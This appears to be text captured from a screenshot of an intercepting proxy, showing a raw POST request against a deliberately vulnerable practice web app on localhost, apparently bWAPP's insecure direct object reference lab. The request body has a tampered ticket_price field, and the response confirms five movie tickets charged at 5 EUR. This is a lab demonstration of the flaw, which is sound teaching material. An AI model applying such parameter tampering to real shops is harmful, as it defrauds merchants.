 Send Cancel < ▼ > ▼ Target: http://localhost:9000
Request
Raw Params Headers Hex
1 POST /insecure_direct_object_ref_2.php HTTP/1.1
2 Host: localhost:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://localhost:9000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9000/insecure_direct_object_ref_2.php
13 Cookie: PHPSESSID=383cc0oeldcj3e9dd3jcunaar5; security=low;
security_level=0; secret=QW55IGJ1Z3M%2F
14 Upgrade-Insecure-Requests: 1
15
16 ticket_quantity=5&ticket_price=1&action=order
Response
Raw Headers Hex Render
Bugs Change Password Create User Set Security Level
/ Insecure DOR (Order Tickets)
How many movie tickets would you like to order? (15 EUR per ticket)
I would like to order 1 tickets.
Confirm
You ordered 5 movie tickets.
Total amount charged from your account automatically: 5 EUR.
Thank you for your order!